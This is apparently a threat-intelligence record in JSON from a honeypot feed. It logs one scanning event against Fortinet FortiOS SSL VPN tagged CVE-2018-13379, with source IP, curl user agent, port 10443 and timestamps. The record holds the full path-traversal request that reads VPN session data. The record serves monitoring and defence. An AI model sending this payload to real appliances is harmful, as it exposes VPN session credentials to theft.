 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id": "64259eff070c16833d42cc3f9e0e36c038b98d8edac485c4312ce7fc5e7b300f",
8 "source_ip_address": "81.218.45.224",
9 "country": "IL",
10 "user_agent": "curl/7.68.0",
11 "payload": "GET /remote/fgt_lang?
lang=/../../../..//////////dev/cmdb/sslvpn_websession HTTP/1.1",
12 "post_data": "",
13 "target_port": 10443,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2018-13379",
18 "category": "VPN",
19 "description": "Fortinet FortiOS Sensitive Information Disclosure"
20 }
21 ],
22 "event_count": 11,
23 "first_seen": "2021-01-24T13:10:45Z",
24 "last_seen": "2021-01-24T15:53:23Z"
25 }
26 ]
27 }
BAD
PACKETS